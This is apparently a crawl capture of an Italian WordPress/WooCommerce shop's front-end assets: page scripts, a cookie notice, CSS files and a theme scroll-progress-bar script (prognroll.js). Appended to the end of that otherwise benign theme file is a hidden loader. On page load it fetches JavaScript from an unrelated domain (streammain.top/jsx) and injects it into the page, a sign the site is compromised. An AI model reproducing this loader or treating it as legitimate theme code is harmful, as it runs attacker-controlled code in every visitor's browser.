<script type="text/javascript" src="https://www.storieadacquerello.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.storieadacquerello.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.storieadacquerello.it/?page_id=3" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.storieadacquerello.it/wp-content/uploads/useanyfont/uaf.css?ver=1768302518
body_size: 57
content:
				@font-face {
					font-family: 'architects-daughter';
					src: url('/wp-content/uploads/useanyfont/8168Architects-Daughter.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/8168Architects-Daughter.woff') format('woff');
					  font-display: auto;
				}

				.architects-daughter{font-family: 'architects-daughter' !important;}

						#navbar h3.header_site_title{
					font-family: '' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://www.storieadacquerello.it/wp-content/uploads/elementor/css/post-164.css?ver=1768667817
body_size: 467
content:
.elementor-kit-164{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-572b0a83:#4054B2;--e-global-color-6635d497:#23A455;--e-global-color-7bac46a1:#000;--e-global-color-64cf8481:#FFF;--e-global-color-fea05ff:#AA3AB4;--e-global-color-5024c3a5:#000000;--e-global-color-2647300e:#A88BA1;--e-global-color-4baf55c3:#1989D1;--e-global-color-5222eb38:#000000;--e-global-color-4ead4541:#2D146F;--e-global-typography-primary-font-family:"Architects Daughter";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Architects Daughter";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Architects Daughter";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-cbab32e-font-family:"Architects Daughter";--e-global-typography-cbab32e-font-size:18px;--e-global-typography-1229eda-font-family:"Cagliostro";--e-global-typography-ef26727-font-family:"Cagliostro";--e-global-typography-ef26727-font-size:16px;}.elementor-kit-164 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h3.blog-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.storieadacquerello.it/wp-content/uploads/elementor/css/post-3238.css?ver=1768986732
body_size: 24
content:
.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3238 .elementor-element.elementor-element-0b7579b img{width:70%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3238 .elementor-element.elementor-element-cff8d00 img{width:70%;}.elementor-3238 .elementor-element.elementor-element-7e4aea9 img{width:70%;}

--- FILE ---
content_type: text/javascript
request_url: https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/js/prognroll.js?ver=0.9
body_size: 914
content:
/* PrognRoll | https://mburakerman.github.io/prognroll/ | @mburakerman | License: MIT */
(function ($) {
    $.fn.prognroll = function (options) {

        var settings = $.extend({
            height: 5, // progress bar height
            color: "#50bcb6", // progress bar background color
            custom: false // if you make it true, you can add your custom div and see it's scroll progress on the page
        }, options);

        return this.each(function () {
            if ($(this).data('prognroll')) {
                return false;
            }
            $(this).data('prognroll', true);

            var progressBar = $("<span>", {
                class: "prognroll-bar"
            });
            $("body").prepend(progressBar);

            progressBar.css({
                position: "fixed",
                top: 0,
                left: 0,
                width: 0,
                height: settings.height,
                backgroundColor: settings.color,
                zIndex: 2147483647
            });

            var globals = {
                "progressBar": $(".prognroll-bar"),
                "windowScrollTop": $(window).scrollTop(),
                "windowOuterHeight": $(window).outerHeight(),
                "bodyHeight": $(document).height()
            }

            function bindWindowScroll() {
                $(window).scroll(function (e) {
                    e.preventDefault();
                    globals.windowScrollTop = $(window).scrollTop();
                    globals.windowOuterHeight = $(window).outerHeight();
                    globals.bodyHeight = $(document).height();

                    var total = (globals.windowScrollTop / (globals.bodyHeight - globals.windowOuterHeight)) * 100;
                    globals.progressBar.css("width", total + "%");
                });
            }

            if (settings.custom === false) {
                bindWindowScroll();
            } else {
                // if el has no max-height set
                if ($(this).css("max-height") == "none") {
                    bindWindowScroll();
                } else {
                    $(this).scroll(function (e) {
                        e.preventDefault();
                        var customScrollTop = $(this).scrollTop();
                        var customOuterHeight = $(this).outerHeight();
                        var customScrollHeight = $(this).prop("scrollHeight");

                        var total = (customScrollTop / (customScrollHeight - customOuterHeight)) * 100;
                        globals.progressBar.css("width", total + "%");
                    });
                }
            }

            // get scroll position on on page load 
            var total = (globals.windowScrollTop / (globals.bodyHeight - globals.windowOuterHeight)) * 100;
            globals.progressBar.css("width", total + "%");
        });
    };
})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});